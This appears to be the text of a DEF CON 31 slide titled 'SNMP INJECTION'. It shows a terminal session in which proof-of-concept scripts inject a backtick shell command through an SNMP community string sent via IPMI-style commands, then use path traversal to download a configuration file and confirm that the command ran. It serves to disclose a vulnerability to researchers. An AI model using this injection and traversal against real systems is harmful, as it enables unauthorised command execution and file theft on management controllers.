 SNMP INJECTION
alex@ubuntu:~/DC31/6-SNMP injection$ ./snmp-inject-poc.py
[*] Writing rocommunity string via NETFN 0x3c, CMD 0x26, subcmd 0x4
00000000: 26 04 27 60 65 63 68 6F  20 68 69 21 3E 2F 74 6D  &.'`echo hi!>/tm
00000010: 70 2F 61 60 27                                    p/a`'
[+] Success
alex@ubuntu:~/DC31/6-SNMP injection$ ./download-poc.py ../../../conf/snmp_users.conf
[*] Downloading ../../../conf/snmp_users.conf via NETFN 0x32, CMD 0x58
00000000: 58 00 00 00 C8 00 00 00  00 2E 2E 2F 2E 2E 2F 2E  X........../../.
00000010: 2E 2F 63 6F 6E 66 2F 73  6E 6D 70 5F 75 73 65 72  ./conf/snmp_user
00000020: 73 2E 63 6F 6E 66                                 s.conf
[+] Success
#SNMP User Configuration
rwcommunity
rocommunity
rwcommunity6
rocommunity6
dlmod libsnmp_hostname_mib /usr/local/lib/libsnmp_hostname_mib.so
dlmod libsnmp_systemstatus /usr/local/lib/libsnmp_systemstatus.so
dlmod libsnmp_CHANGEME_mib /usr/local/lib/libsnmp_CHANGEME_mib.so
alex@ubuntu:~/DC31/6-SNMP injection$ ./download-poc.py ../../../tmp/a
[*] Downloading ../../../tmp/a via NETFN 0x32, CMD 0x58
00000000: 58 00 00 00 C8 00 00 00  00 2E 2E 2F 2E 2E 2F 2E  X........../../.
00000010: 2E 2F 74 6D 70 2F 61                              ./tmp/a
[+] Success
hi!
alex@ubuntu:~/DC31/6-SNMP injection$
DEFCON
DEF
DEFCON